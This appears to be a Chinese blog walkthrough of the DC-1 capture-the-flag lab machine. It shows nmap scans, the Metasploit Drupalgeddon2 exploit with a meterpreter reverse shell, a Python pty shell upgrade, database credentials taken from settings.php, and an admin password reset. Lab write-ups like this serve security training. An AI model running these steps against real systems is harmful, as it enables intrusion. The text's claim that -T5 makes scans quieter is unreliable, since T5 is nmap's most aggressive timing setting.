DC-1 下载地址

DC and Five86 Series Challenges - Downloads![]() https://www.five86.com/downloads.html解压打开虚拟机

https://www.five86.com/downloads.html解压打开虚拟机

使用kali中的namp扫描发现对方端口及ip

map -sT 192.168.10.0/24



扫描发现开启了常见的端口及目标IP地址,直接浏览器 访问,查看能不能找到相关的信息,在页面上看到关键 词Drupal,和Drupalcms很类似。

我们可以使用kali详细扫描,或者使用目录扫描发现一 些蛛丝马迹

nmap -sT -A -p- -T5 192.168.10.24

-sT:这表示使用TCP扫描。

-A:这表示启用所有nmap的自动化检测服务,如操作系统检测,端口服务识别等。

-p-:这表示扫描所有可能的端口,从1到65535。

-T5:这表示将nmap的默认警报级别设置为5,这通常是相对较低的警报级别,会使扫描更加安静。

发现该项目遵循robots协议,直接浏览器访问:192.168.10.24/robots.txt

利用MSF框架,找到robots协议及关于Drupal漏洞模块可以利用的

┌──(root㉿kali)-[~]└─# msfdb init # 初始化

┌──(root㉿kali)-[~]

└─# systemctl start postgresql #开启数据库服务

┌──(root㉿kali)-[~]

└─# msfconsole #开机 MSF

msf6 > search drupal #搜索漏洞模块

f6 > use 1

[*] No payload configured, defaulting to php/meterpreter/reverse_tcp

msf6 exploit(unix/webapp/drupal_drupalgeddon2) >

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.10.24

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run

meterpreter > shell

Process 3481 created.

Channel 0 created.



python -c 'import pty;pty.spawn("/bin/bash")' # 使用python反弹一个交互式shell

在这个目录下面 ls 发现flag1

切换到/home目录发现flag4

目前找到了 flag4.txt flag1.txt thefinalflag.txt,还没找到flag2.txt flag3.txt 想办法找到。想办法进入这个项目web后台,/home/flag4 这个用户



通过百度搜索drupalcms的配置文 件:/var/www/sites/default/settings.php

发现flag2

这样发现数据库的账号信息: 账号是: dbuser 密码: R0ck3t



使用账号密码进入到数据库:mysql -udbuser - pR0ck3t

进入数据库,查找对应的账号,看看密码能不能破解 一下

mysql> use drupaldb;

Database changed

mysql> show tables

mysql> select * from users;

寻找账号密码加密的方式,hash,查找这个项目是否留 下有加密的文件,修改admin的密码

修改drupaldb数据库中admin的密码



前台登录 找到flag3

2685

2685

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?